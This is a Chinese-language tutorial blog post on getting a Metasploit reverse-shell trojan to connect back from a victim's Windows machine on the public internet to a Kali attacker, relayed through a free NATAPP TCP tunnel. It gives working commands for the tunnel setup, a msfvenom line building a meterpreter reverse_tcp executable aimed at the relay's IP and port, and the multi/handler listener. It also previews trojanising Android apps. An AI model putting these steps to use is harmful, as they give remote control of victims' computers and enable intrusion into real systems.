木马进入受害者机器后处于公网环境,想要成功连接kali,必须通过代理服务器进行转发实现内网穿透,我们可以通过免费的内网穿透工具natapp来实现,这里以windows木马为例,安卓等的远控木马同理

实验环境:

受害者机器:win10

攻击机:kali

一、搭建natapp代理隧道

NATAPP-内网穿透 基于ngrok的国内高速内网映射工具

1、购买免费TCP隧道

首先访问官网进行注册,实名之后就能免费搭建一条tcp隧道

选择免费隧道进行购买

选择TCP协议,端口我们填写kali本地监听的端口46886(我没有用图中的5566端口),也可以先不填写,过会儿启动监听时确定了监听端口再修改也可以

然后我们购买就得到了一条免费的TCP隧道

2、配置TCP隧道

我们点击客户端下载,将natapp工具的linux版本下载到kali中

我们找到进入我的隧道,复制下我们的token

我们找到进入我的隧道,复制下我们的token

在kali中执行,进行连接

./natapp -authtoken=你的token



执行后出现这个界面就已经搭建成功了!

二、生成远控木马

接下来我们生成远控木马,需要注意的是,反弹的ip不再是本地的127.0.0.1或者局域网内的192.168.xxx.xxx,端口也不是kali本地的监听端口,而是代理服务器的ip和随机给出的端口(如上图中的50297),代理服务器的ip我们直接ping一下服务器的地址就能获得了

msfvenom -p windows/meterpreter/reverse_tcp -f exe -a x86 --platform windows -o ./muma.exe LHOST=114.215.255.18 LPORT=50297

注意,木马反弹的ip和端口都已经换成代理服务器的而不是kali本地的了!

接下来我们配置kali监听:

msfconsole -q # 开启msf

use exploit/multi/handler

show options

set lhost 127.0.0.1

set lport 46886

set payload windows/meterpreter/reverse_tcp # 设置payload

run # 启动监听

接下来我们在win10靶机里运行我们刚刚生成的木马:

木马成功上线!

三、总结

内网穿透的原理很简单,就是通过代理服务器进行转发,要注意的是生成木马的端口要填写代理服务器的ip和端口,本地kali的监听就填写本地ip(127.0.0.1)和本地端口,本地端口要和代理隧道配置时转发的端口相同才行

下一期我们讲解msf生成安卓木马手动捆绑到正常的安卓软件中进行渗透,喜欢我的文章记得点赞收藏关注哦

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?